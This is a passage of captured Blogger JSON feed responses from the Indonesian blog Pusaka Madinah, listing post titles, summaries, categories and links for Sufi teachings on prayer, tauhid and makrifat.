Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/1978683793101938694"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/1978683793101938694"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/02\/intisari-babul-ihsan.html","title":"Intisari Kitab Langka: Babul Ihsan - Shalat Diri Rahasia Allah Memuji Tuhannya"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgRqaD4p7dpgm1KZfNnooomP1toElmseFQQk6tSrAoEkJeDrRqhyphenhyphen_CnKaOHk9xzIkihMlQvih8U_haBEyDLu9ecdZAvvnVubEjSqKCVzAcinsi7m6g-YBHi3qGSAL0vnoCn0Mw34uBIlk\/s72-c\/Puang.Taala.watubuang-Muxlimos.Lair.jpg","height":"72","width":"72"},"thr$total":{"$t":"41"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-6107407233410242301"},"published":{"$t":"2013-01-28T17:31:00.000+07:00"},"updated":{"$t":"2014-01-24T22:57:30.848+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"di sama-tengah-hati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shalat Khusyuk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"syariat di balik layar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Madya"}],"title":{"type":"text","$t":"Kitab dan Rahasia Shalat Kaum Salaf Sejati [bukan Salaf Jejadian Ya]"},"summary":{"type":"text","$t":"\n\n\nJalan yang sampai kepada Tuhan itu ada di dalam shalat, yaitu shalat yang di dalamnya mengandung syariat, tarikat, hakikat, dan makrifat. Begitulah jalan shalat yang dipandang Allah itu.\n\nDi mana kedudukan syariat di dalam shalat?\nDi mana kedudukan tarikat di dalam shalat?\nDi mana kedudukan hakikat di dalam shalat?\nDi mana kedudukan makrifat di dalam shalat?\n\nBagaimana puji syariat kepada "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/6107407233410242301\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/6107407233410242301?isPopup=true","title":"42 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/6107407233410242301"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/6107407233410242301"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/01\/kitab-dan-rahasia-shalat-kaum-salaf.html","title":"Kitab dan Rahasia Shalat Kaum Salaf Sejati [bukan Salaf Jejadian Ya]"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRywxQec5fDjJAvU9lb5b6ztFTiHEiFV75n4e06yQAfTqo_r5WDTeWsy7yZH53Nk2bwuN5SDoVJZNKBk5w_ch7-dLoNQRScv5L0kPhOWxTtTUNylpRNKfB8PailJyHox7FSb4dInAaqHQ\/s72-c\/Jalan.yang.sampai.pada.Allah.dalam.Shalat.jpg","height":"72","width":"72"},"thr$total":{"$t":"42"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-5980840250467690116"},"published":{"$t":"2012-12-10T19:56:00.000+07:00"},"updated":{"$t":"2014-01-24T23:09:08.434+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"di sama-tengah-hati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shalat Khusyuk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Madya"}],"title":{"type":"text","$t":"Jalan yang Sampai kepada Allah di dalam Shalat"},"summary":{"type":"text","$t":"\n\nJalan yang sampai kepada Allah di dalam shalat itu ada empat, yakni\n1. syariat;\n2. tarikat;\n3. hakikat;\n4. makrifat.\n\n\nSyariat itu kenyataan yang di-ada-kan Allah. Berlakulah amar dan nahi Allah. Mana kenyataannya itu? Tubuh\/jasad Anda. Anda selagi manusia berjasad, wajib bersyariat. \n\nTarikat itu jalan yang menyempurnakan syariat. Berlaku pada hati. Anda berkata \"lillaahi ta'ala\", hati Anda "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/5980840250467690116\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/5980840250467690116?isPopup=true","title":"12 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/5980840250467690116"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/5980840250467690116"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2012\/12\/jalan-yang-sampai-kepada-allah-di-dalam-shalat.html","title":"Jalan yang Sampai kepada Allah di dalam Shalat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxbgOxCFDo30TFOrVT-Z4aoYwBkFmtKVNSWNon1PdoAO-DyOquqOJhUMqdzM7EtKTdJhocKuqGjDXtTusreSEtOzEVOMNloVpKfbnt-Rk7gygN3ITWJA6n4UOXvI3rxdkJhVyndMV4d28\/s72-c\/Islamic-Wallpapers-shalat-sujud-.jpg","height":"72","width":"72"},"thr$total":{"$t":"12"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pusakamadinah.org/feeds/posts/default?alt=json-in-script&max-results=0&callback=postCount
body_size: 630
content:
// API callback
postCount({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-63250179727711437"},"updated":{"$t":"2025-11-11T12:20:43.207+07:00"},"category":[{"term":"di sama-tengah-hati"},{"term":"Tauhid Hakiki"},{"term":"Tauhid Dasar"},{"term":"Tauhid Madya"},{"term":"In English"},{"term":"tauhid"},{"term":"meluruskan benang kusut"},{"term":"to The New World Order"},{"term":"Muxassin's Creed"},{"term":"Kajian Utama"},{"term":"melankoolia"},{"term":"syariat di balik layar"},{"term":"Linkie"},{"term":"kisah"},{"term":"adab hakiki"},{"term":"Shalat Khusyuk"},{"term":"kasak-kusuk"},{"term":"Catatan Admin"},{"term":"pengajian ibu-ibu"},{"term":"video pengajian"},{"term":"Kitab Babul Hidayah"},{"term":"Zikir"},{"term":"Kitab Ma`rifat Ahlullah"},{"term":"Fitur Islam"},{"term":"Kategori Kajian"},{"term":"Makhluk-Makhluk Cahaya"},{"term":"melebihi permata"},{"term":"warna dunia"},{"term":"Buku Terbitan"},{"term":"Quotes"},{"term":"When God Smiles"},{"term":"wa 'allam nahu milladunna 'ilman"},{"term":"FAQ"},{"term":"musikal"}],"title":{"type":"text","$t":"Pusaka Madinah"},"subtitle":{"type":"html","$t":"panduan tauhid kita"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default?alt=json-in-script\u0026max-results=0"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"390"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pusakamadinah.org/feeds/posts/default/-/Tauhid%20Madya?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 3942
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-63250179727711437"},"updated":{"$t":"2025-11-11T12:20:43.207+07:00"},"category":[{"term":"di sama-tengah-hati"},{"term":"Tauhid Hakiki"},{"term":"Tauhid Dasar"},{"term":"Tauhid Madya"},{"term":"In English"},{"term":"tauhid"},{"term":"meluruskan benang kusut"},{"term":"to The New World Order"},{"term":"Muxassin's Creed"},{"term":"Kajian Utama"},{"term":"melankoolia"},{"term":"syariat di balik layar"},{"term":"Linkie"},{"term":"kisah"},{"term":"adab hakiki"},{"term":"Shalat Khusyuk"},{"term":"kasak-kusuk"},{"term":"Catatan Admin"},{"term":"pengajian ibu-ibu"},{"term":"video pengajian"},{"term":"Kitab Babul Hidayah"},{"term":"Zikir"},{"term":"Kitab Ma`rifat Ahlullah"},{"term":"Fitur Islam"},{"term":"Kategori Kajian"},{"term":"Makhluk-Makhluk Cahaya"},{"term":"melebihi permata"},{"term":"warna dunia"},{"term":"Buku Terbitan"},{"term":"Quotes"},{"term":"When God Smiles"},{"term":"wa 'allam nahu milladunna 'ilman"},{"term":"FAQ"},{"term":"musikal"}],"title":{"type":"text","$t":"Pusaka Madinah"},"subtitle":{"type":"html","$t":"panduan tauhid kita"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/-\/Tauhid+Madya?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/search\/label\/Tauhid%20Madya"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/-\/Tauhid+Madya\/-\/Tauhid+Madya?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"70"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-3501194283200386538"},"published":{"$t":"2022-04-25T02:15:00.001+07:00"},"updated":{"$t":"2022-04-25T05:21:00.372+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Catatan Admin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Madya"}],"title":{"type":"text","$t":"Allâh Bukan Berupa Zat"},"summary":{"type":"text","$t":"Nūrun `ala nūrin\nSudah bukan rahasia lagi betapa sebagian besar umat Islam dalam keyakinannya berpandangan bahwa Allâḥﷻ itu Zat Yang Mahatinggi. Hal ini sering kita dapati dalam wacana-wacana keislaman, baik dalam bentuk lisan maupun tulisan. Padahal Allâḥﷻ itu Pencipta sekalian zat, Allâḥﷻ itu Pencipta sekalian yang ber-zat, tentu Allâḥﷻ bukan berupa Zat.\u0026nbsp;==================LANDASAN "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/3501194283200386538"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/3501194283200386538"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2022\/04\/Allah-Bukan-Berupa-Zat.html","title":"Allâh Bukan Berupa Zat"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUYAXNZNRG_7G6y2o1Dxbj5E3-hPCF_U87RCAnuEq63cu2CTfrdztdTrkbi-Zs8Po4o6pHwUAcFUyI7k1FwlvmRtVdvqKlvdQcnlqDQaq_JCAlrVNkDokLW77BRUXWnPc0E_FTmEtpMmThsE1pl8OtLqKK09OmsiWkTPFlbOR6zVhBuj8jtVJ8YI8\/s72-c\/Allah%20Bukan%20Zat.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-3997319161307504198"},"published":{"$t":"2013-06-30T15:38:00.000+07:00"},"updated":{"$t":"2014-01-24T22:57:30.812+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"di sama-tengah-hati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Madya"}],"title":{"type":"text","$t":"Tugas Hati"},"summary":{"type":"text","$t":"وَيَجْعَلُ الرِّجْسَ عَلَى الَّذِينَ لَا يَعْقِلُونَ\nDan Allah menimpakan kemurkaan kepada orang-orang yang tidak mempergunakan akalnya. [Q.S. Yunus:100]\n\n\n\nDiberi Allah dua bola mata, tugasnya satu: untuk melihat. Diberi Allah dua daun telinga , tugasnya satu: untuk mendengar. Diberi Allah satu hati, tugasnya satu. Tugas hati untuk apa? Untuk berkekalan pada Allah.\n\nMengapa ada orang waktu mau "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/3997319161307504198\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/3997319161307504198?isPopup=true","title":"79 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/3997319161307504198"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/3997319161307504198"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/06\/tugas-hati.html","title":"Tugas Hati"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8otO1xGg9sLkw3Kh1K88p84JFc86fuy82BOKOTrES-3E56UT8DuDXo_McNvRpA70lbSersqu6Lr2ceKs2jJq5ZZLV3dcuSLikMIBFe4vDz6Mm_svwwonIJsAdwf6nElLlatnng6jAeE4\/s72-c\/Tugas.Hati.jpg","height":"72","width":"72"},"thr$total":{"$t":"79"},"georss$featurename":{"$t":"South East Asia"},"georss$point":{"$t":"-2.2179704 115.66282999999999"},"georss$box":{"$t":"-56.2697424 33.045642499999985 51.8338016 -161.71998250000001"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-7729807816656177002"},"published":{"$t":"2013-06-07T07:18:00.000+07:00"},"updated":{"$t":"2014-09-16T09:09:54.114+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"di sama-tengah-hati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Utama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Madya"}],"title":{"type":"text","$t":"Pakaian Keselamatan Dunia-Akhirat"},"summary":{"type":"text","$t":"\n\nKeterangan Gambar:\nOrang yang tidak binasa itu adalah orang yang suka memakai Tubuh Tuhan dunia-akhiratMaka nikmat Tuhan kamu yang manakah yang kamu dustakan? Semua yang ada di bumi itu akan binasa. Dan tetap kekal Wajah Tuhanmu yang mempunyai kebesaran dan kemuliaan. (Q.S. Ar-Rahman: 25-27)\n\nSesungguhnya dalam penciptaan langit dan bumi, dan silih bergantinya malam dan siang terdapat "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/7729807816656177002\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/7729807816656177002?isPopup=true","title":"78 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/7729807816656177002"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/7729807816656177002"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/06\/pakaian-keselamatan-dunia-akhirat.html","title":"Pakaian Keselamatan Dunia-Akhirat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3JcnHorems_gw7CJnESR7M0PDcrYkvPI70IKUWhb_ZwwaGMEMRXq4w-uhgmhbZkWJTdPGROE0AhO_Co_Q5CGu57LuWfSUaTdgwHaY8IxiFXQ_Pke1ZjvJvzmoxheOQ2dXjBHzZrYreZo\/s72-c\/Pakaian.Selamat.Dunia-Akhirat.jpg","height":"72","width":"72"},"thr$total":{"$t":"78"},"georss$featurename":{"$t":"South East Asia"},"georss$point":{"$t":"-2.2179704 115.66282999999999"},"georss$box":{"$t":"-56.2697424 33.045642499999985 51.8338016 -161.71998250000001"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-4300627246556097385"},"published":{"$t":"2013-05-30T21:08:00.000+07:00"},"updated":{"$t":"2014-08-19T13:54:06.932+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Utama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"meluruskan benang kusut"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pengajian ibu-ibu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Madya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zikir"}],"title":{"type":"text","$t":"Rangsangan Asma: Bahaya Laten di balik Zikir | Pengajian Ibu-Ibu"},"summary":{"type":"text","$t":"Jangan sok-sok berkata \"Allah\" kalau tidak ada pada kamu. Kalau ada, mana buktinya? Buktinya: Rasa itu Rahasia. Bicaralah dengan cara yang sempurna, bukan dengan ilmu saja. Ilmu baru sampai akal saja, belum sampai ke dalam. Kalau sebatas ilmu, dikira akal Zat itulah Tuhan.\n\nOrang yang sudah sampai \"ke dalam\" [ke rasa] akan berpandangan Zat itu Rahasia Tuhan, bukan Tuhan. Rasa merasakan Tuhan itu "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/4300627246556097385\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/4300627246556097385?isPopup=true","title":"103 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/4300627246556097385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/4300627246556097385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/05\/rangsangan-Asma-zikir.html","title":"Rangsangan Asma: Bahaya Laten di balik Zikir | Pengajian Ibu-Ibu"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn4FPdi0j-BiIZWzEWR2_sXCol5iAnEmsQ8JasL6Zi4jOpSUENXXPXTqFwEWGEjovtDnbCEMRq0Mg5kUFElTpd3L2lMwQ2NOjXqYny2SHH5OAs9whGQRmfIDf8_sHyp0aJH9yfe4vZWek\/s72-c\/Bahaya.Laten.Zikir.Rangsangan.Asma.jpg","height":"72","width":"72"},"thr$total":{"$t":"103"},"georss$featurename":{"$t":"South East Asia"},"georss$point":{"$t":"-2.2179704 115.66282999999999"},"georss$box":{"$t":"-56.2697424 33.045642499999985 51.8338016 -161.71998250000001"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-6781000785822823670"},"published":{"$t":"2013-05-16T00:06:00.000+07:00"},"updated":{"$t":"2018-09-12T04:51:48.395+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"di sama-tengah-hati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Madya"}],"title":{"type":"text","$t":"Alat Makrifat"},"summary":{"type":"text","$t":"\nPerlu diketahui alat-alat untuk berhubungan dengan Tuhan.\n\n\"Wa khaliqu Adama 'ala surati Muhammad.\"\nDan Ku-jadikan Adam itu atas rupa Muhammad.\nJadi jasad kita ini atau tubuh kita ini adalah alat yg zahir atau alat syariah. \n\n\"Wa khuliqal insana 'ala surati Rahman.\"\nDan Ku-jadikan insan itu atas rupa Rahman.\n\n\nInsan ini atas rupa Rahman. Insan yang rupa Rahman inilah bagian batin. Inilah alat "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/6781000785822823670\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/6781000785822823670?isPopup=true","title":"44 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/6781000785822823670"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/6781000785822823670"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/05\/alat-makrifat.html","title":"Alat Makrifat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTBg_PIlEuWH2pB-aASZeqPaEEOyOEnJPE2HmVU5fYVHdEE5F2OA30Tkqf1NLdu3HzOJoQTGWXHFlqfKbT1lND1S03JbWChV1j9pp1_dqE5H2waZNhaLm30WtnURJubreNMcOk33y-be0\/s72-c\/tools.of.tawheed.jpg","height":"72","width":"72"},"thr$total":{"$t":"44"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-4952950465606347479"},"published":{"$t":"2013-05-15T13:10:00.000+07:00"},"updated":{"$t":"2014-01-30T21:10:33.283+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"di sama-tengah-hati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Madya"}],"title":{"type":"text","$t":"Ushul Makrifat: Makrifat Teh, Teh Makrifat"},"summary":{"type":"text","$t":"\"Coba kalian lihat air teh di dalam gelas itu dan coba kamu minum apa rasanya?\"\nJama'ah menjawab: \"Manis.\"\n\nIya betul manis, ada apa di dalamnya kalau manis itu?\"\nJama'ah menjawab: \"Gula.\"\n\nAbah: Bodoh! Katanya belajar ma'rifat. \u0026nbsp;Laulaka Ma Khalaq tu Aflaka \"Aku jadikan segala sesuatu itu dari Nur Muhammad.\"\n\n\n\nJadi gelas, air, manis itu sesuatu bukan? Yaa, sesuatu.\"\nJadi segala sesuatu itu "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/4952950465606347479\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/4952950465606347479?isPopup=true","title":"62 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/4952950465606347479"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/4952950465606347479"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/05\/ushul-makrifat.html","title":"Ushul Makrifat: Makrifat Teh, Teh Makrifat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEcRr1eOMZqNVQC1tg5ViknfOyokG2cdxgHi6o2TT3DLmcQi2ExIqk_fnh5D3jck-zEy_oWnuNQJ4TwBJ6JCQ8YAYq3XyuVo6aXUyaLfbCrNcIrVrv0-_tAs1ED2wE21xmQa0SwUILtyk\/s72-c\/Ushul.Makrifat.jpg","height":"72","width":"72"},"thr$total":{"$t":"62"},"georss$featurename":{"$t":"South East Asia"},"georss$point":{"$t":"-2.2179704 115.66282999999999"},"georss$box":{"$t":"-56.2696244 33.045642499999985 51.8336836 -161.71998250000001"}}]}});